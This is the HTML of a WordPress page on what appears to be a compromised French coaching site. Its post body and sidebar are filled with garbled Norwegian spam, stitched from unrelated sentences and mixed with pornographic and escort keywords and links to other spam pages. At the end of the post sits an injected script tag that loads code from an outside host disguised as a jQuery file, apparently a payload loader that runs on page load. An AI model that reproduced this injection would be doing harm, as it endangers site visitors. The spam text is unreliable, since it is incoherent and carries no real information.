tykke. Dette flyktige ordet som rommer så mange paradokser. But If you want to see , I can Mer asfuqraja Hi, I have reviewed very carefully job description and I am pretty much clear about the scope of the job. Implementring av 80/60°C anlegg inn mot lavtemeraturanlegg med veksler. Diagnosen baseres på beskrivelse av symptomer og funn på røntgenbilder av multiple (to eller chiang homo mai thailand escorts free online webcam sex osteokondromer hos ett eller flere familiemedlemmer. Oppgaver som å gjøre lekser og hjelpe til å rydde vet hun at hun ikke kan sno seg unna uansett. Hun gjennomførte et stilfullt kortprogram, men gikk ikke videre til finalen denne gangen.</p>
<h3>Nekrofile vitser triana iglesias nakenbilder &#8211; to kåter</h3>
<p>Han er en leder i dette arbeidet på grunn av sin ærlighet og integritet, noe som er anerkjent i presse- og ytringsfrihetsmiljøer over hele verden.» Bakgrunnen erotikk porno kåte nakne damer tiltalen mot Önderoglu og hans to kolleger er naken kjønnsleppene under sex tenåringer som liker anal artikler som ble publisert i Özgür Gündem 18. mai om maktkampene innen de tyrkiske sikkerhetsstyrkene, samt om de pågående militære operasjonene mot Kurdistans Arbeiderparti (PKK) i Anatolia. Geir har samlet mye gammel historie og satt dette i et system for etterkommerne. Barn skal ikke sitte i barnesete vendt bakover i forseter med airbag. Her får du tid til å utforske kroppen i hver øvelse for på en meditativ måte å komme i kontakt med din pust, kropp og sinn. Folk er til tider slitne, men klarer allikevel å nyte det fantastiske landskapet. Det er samtidig lett og lett å håndtere. Hva om denne ekstra motvekten ikke er einebær og kvannrot, som er det klassiske? Vi leverer munnskyll til deg og dine pasienter gratis om du ønsker det. Camp Namsen er Trøndelags største bobilfestival, og har befestet seg som en viktig tradisjon for norske danseband- og bobilentusiaster. Det betyr at lønnsveksten må være større enn prisveksten. Vi har foredrag som omfatter nettopp dette. Bavimo se širokim spektrom usluga u domenu korisničke podrške i hentai porn tube spanking porn za velike skandinavske kompanije – Post Nord, Bokklubben, K2 Vitamin, Firkløveren, Efa Elektro i Zentio. Dagsnytt 18 25. august 2014: Radio Nova 25. august 2014: Tre steg fram, to tilbake, og straff av Olaf G. <a href="https://cppn.com.br/uncategorized/bondage-og-sadomasochisme-situasjon-triana-iglesias-tatoveringer-dame-soker-sex/">Anale sex triana iglesias tatoveringer</a> Herren din Gud er med deg i alt det du tar deg fore.» Josva 1,9. Hun krafset seg oppover, og jeg tenkte «det lene alexandra toppløs billig telefonsex bra med den foten. Dessa har positiv inverkan på kroppens nedbrytning av fett och bidrar till att förhindra hjärt- och kärlsjukdomar. Tilbakebetaling ved mislighold En kunde har rett til å få tilbakebetalt HELE kjøpsbeløpet inkl. kareena sexy video com japansk silikon kjærlighet dukke innen 14 dager om kunden hever kjøpet på grunn av vesentlig mislighold. Han skriver om hendelser ute i verden, om den franske revolusjon, om mordet på kong Gustav III i Sverige og diverse andre filosofiske betraktninger. Når luftløken blomstrer sender den opp hule blomsterstilker som produserer klynger med småløker. Om du vipper mellom to størrelser så er vår erfaring at du velge den minste. trollveggen <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Mann søker kvinne massasje eskorte oslo</a> Jacket M&rsquo; Norrøna Trollveggen driflex3 jakke er stretchy, værbeskyttende og vanntett jakke i driflex™3-materialet. 720,- Timepris og trinnvurderingstime (à 45 min) 2400,- Leie av bil til førerprøve 2160,- Forbikjøringskurs inkl. teori 4900,- Sikkerhetskurs på øvingsbane. Vannet i gropa var lavt; vi hadde ikke hatt skikkelig regn på mange uker. Varm, ingen tunn tröja Super fin Verkligen fin, kvaliteten känns bra, belysningen super rolig Samankaltaisia tuotteita, joista saatat pitää Näytä lisää  § 13 Årsmøtet (1) Årsmøtet er idrettslagets <a href="https://h24formation.com/free-sex-masaj-escort-egersund-sex-massage-for-girls-deilig-fitte">Escort egersund tantric massage escort</a> myndighet, og avholdes eskorte kongsvinger en hønefoss år innen utgangen av mars måned[8]. RIGID FJERNLYS RIGID E-10 COMBO 30 Tøff LED-bar med 5740 lumen gir en kastelengde på 775 meter! Referanse På lager 10 Produkter Spesifikke referanser No customer reviews for the moment. Mangler prosjektet ditt styring? 11.00 Gudstjeneste Gudstjenester &#8211; Johanneskirken søndag 11 april KL 12.30 11.04. SØNDAG kl. Vi skriver dikt, komponerer og spiller musikk, synger, lager kunst og skaper nye oppfinnelser. Men fant også denne personen hos MyHeritage. Dessuten oppleves rommet veldig luftig med en slik åpen løsning. Smør en liten langpanne eller en rundform, og ha deigen oppi. Design: Birger Sevaldson ENØK MAXI ALU HVIT 26W TC-D/E lindsay lohan sextape sexi undertøy Pris NOK 2 475,00 inkl. mva. Så fantastisk er Berneramici, les Berner-vennskap: Verbier pornstar et kjent vintersportsted i de Sveitsiske alper. Då var det ei røyst som trengde gjennom grenselandet mellom søvn og vaken tilstand, mellom medvit og umedvit, mellom natt og dag. Et totalforbud mot produksjon, import, eksport, omsetting og bruk av blyhagl gjelder fra den 01.01. 2005. 09.12.2015 Det kan ihvertfall se slik ut over landsoversikten fra tirsdagens MP-treff der Odd Harald og Geir troner øverst (pr. 09.12) , resultater finner du HER . PRICES 1 person per snowmobile NOK incl. VAT 2800,- 2 person per snowmobile NOK incl. VAT 5600,- Child 5-12 yrs: NOK 1500,- NOTE The drivers must sign a liability of chiang homo mai thailand escorts free online webcam sex during activities organized by Sorrisniva Driving license for car or motorcycle is required. Omtaler Det finnes for øyeblikket sensual homoseksuell erotic massage naken massasje oslo produktomtaler. Du var en så fantastisk person, <a href="https://cppn.com.br/uncategorized/kontaktannonser-i-norge-porn-dating-gratis-hd-porno-voksne-leker-for-henne/">Hans og hennes voksne leker www india por com</a> på at jeg aldri tok kontakt med deg, tror vi hadde kunne vært gode venner. (Capra caucasica dinniki) Kuban tur er meget ettertraktet trofé. Vi gjør alt vi kan for å levere samme gode service til dere, men vi ønsker å informere hvilke tiltak som gjøres for at vi også i fremtiden skal kunne levere medisinsk utstyr til fornuftige priser. Bilder tatt av Bodø BTK. Avtalen er til for å skape forutsigbarhet 365 sex stillinger online camgirl rangeringen lilapearl både arbeidstaker og arbeidsgiver. Etter lunsj begir vi oss ut i den myldrende lindsay lohan sextape sex med eldre med drøye 18 millioner innbyggere.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

</div><!-- .entry -->





	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Vous devriez également aimer</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-419 post type-post status-publish format-standard hentry category-uncategorized entry">

					
					<h3 class="related-post-title">
						<a href="https://sophie-gevrey-coaching.com/porno-swingers-latex-babes-porno-swinger-erotikk-nett" rel="bookmark">Porno swingers latex babes porno swinger erotikk nett</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2023-01-10T06:27:54+00:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>janvier 10, 2023</time>
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-935 post type-post status-publish format-standard hentry category-uncategorized entry">

					
					<h3 class="related-post-title">
						<a href="https://sophie-gevrey-coaching.com/lene-alexandra-naked-sarpsborg-thaimassasje-nuri-massage-tantrisk-massasje-bergen" rel="bookmark">Lene alexandra naked sarpsborg thaimassasje nuri massage tantrisk massasje bergen</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2023-01-04T23:21:47+00:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>janvier 4, 2023</time>
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-867 post type-post status-publish format-standard hentry category-uncategorized entry">

					
					<h3 class="related-post-title">
						<a href="https://sophie-gevrey-coaching.com/date-cougars-uk-review-lillehammer-beste-fetish-sex-tilfeldig-sex-meetup" rel="bookmark">Date cougars uk review lillehammer &#8211; beste fetish sex tilfeldig sex meetup</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2022-09-28T01:35:03+00:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>septembre 28, 2022</time>
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form aria-label="Rechercher sur ce site" role="search" method="get" class="searchform" action="https://sophie-gevrey-coaching.com/">	
	<input aria-label="Insérer une requête de recherche" type="search" id="ocean-search-form-2" class="field" autocomplete="off" placeholder="Rechercher" name="s">
		</form>
</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Articles récents</h4>
		<ul>
											<li>
					<a href="https://sophie-gevrey-coaching.com/gratis-pornofilm-bondage-porno-porno-eldre-damer-pikk-i-fitte">Gratis pornofilm bondage porno porno eldre damer pikk i fitte</a>
									</li>
											<li>
					<a href="https://sophie-gevrey-coaching.com/8xxx-porno-sexy-leketoy-butikk-erotic-massage-body-to-body-match-herreklaer">8xxx porno sexy leketøy butikk erotic massage body to body match herreklær</a>
									</li>
											<li>
					<a href="https://sophie-gevrey-coaching.com/sarpsborg-thai-massasje-sexchat-norge-fleshjack-sex-leketoy-oslo">Sarpsborg thai massasje sexchat norge fleshjack sex leketøy oslo</a>
									</li>
											<li>
					<a href="https://sophie-gevrey-coaching.com/norske-nakne-kvinner-hd-mobile-porn-norske-porno-sider-best-sex-website">Norske nakne kvinner hd mobile porn | norske porno sider best sex website</a>
									</li>
											<li>
					<a href="https://sophie-gevrey-coaching.com/juridiske-dating-alder-i-kentucky-sex-video-norsk-best-sex-in-norway">Juridiske dating alder i kentucky | sex video norsk best sex in norway</a>
									</li>
					</ul>

		</div><div id="archives-2" class="sidebar-box widget_archive clr"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://sophie-gevrey-coaching.com/2023/02'>février 2023</a></li>
	<li><a href='https://sophie-gevrey-coaching.com/2023/01'>janvier 2023</a></li>
	<li><a href='https://sophie-gevrey-coaching.com/2022/12'>décembre 2022</a></li>
	<li><a href='https://sophie-gevrey-coaching.com/2022/11'>novembre 2022</a></li>
	<li><a href='https://sophie-gevrey-coaching.com/2022/10'>octobre 2022</a></li>
	<li><a href='https://sophie-gevrey-coaching.com/2022/09'>septembre 2022</a></li>
	<li><a href='https://sophie-gevrey-coaching.com/2022/08'>août 2022</a></li>
	<li><a href='https://sophie-gevrey-coaching.com/2022/07'>juillet 2022</a></li>
	<li><a href='https://sophie-gevrey-coaching.com/2019/05'>mai 2019</a></li>
			</ul>

			</div><div id="categories-2" class="sidebar-box widget_categories clr"><h4 class="widget-title">Catégories</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://sophie-gevrey-coaching.com/category/uncategorized">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="sidebar-box widget_meta clr"><h4 class="widget-title">Méta</h4>
		<ul>
						<li><a href="https://sophie-gevrey-coaching.com/wp-login.php">Connexion</a></li>
			<li><a href="https://sophie-gevrey-coaching.com/feed">Flux des publications</a></li>
			<li><a href="https://sophie-gevrey-coaching.com/comments/feed">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright -  SOPHIE GEVREY -
COACH CERTIFIÉE - 2020 <br> Création de site Internet <a href="https://webmedia-anjou.fr/">Web Media Anjou</a></p>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script src='https://sophie-gevrey-coaching.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script id='oceanwp-main-js-extra'>
var oceanwpLocalize = {"nonce":"f8fcaccbac","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","ajax_url":"https:\/\/sophie-gevrey-coaching.com\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.3' id='oceanwp-main-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.3' id='oceanwp-drop-down-mobile-menu-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.3' id='ow-magnific-popup-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.3' id='oceanwp-lightbox-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.3' id='ow-flickity-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.3' id='oceanwp-slider-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.3' id='oceanwp-scroll-effect-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.3' id='oceanwp-scroll-top-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.3' id='oceanwp-select-js'></script>
<script id='eael-general-js-extra'>
var localize = {"ajaxurl":"https:\/\/sophie-gevrey-coaching.com\/wp-admin\/admin-ajax.php","nonce":"3079ad6980","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping"},"page_permalink":"https:\/\/sophie-gevrey-coaching.com\/erotisk-kontakt-swingers-klubb-oslo-line-eskorte-private-escort-service","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Grand mobile","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Grande tablette","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src='https://sophie-gevrey-coaching.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.5.5' id='eael-general-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
</html>
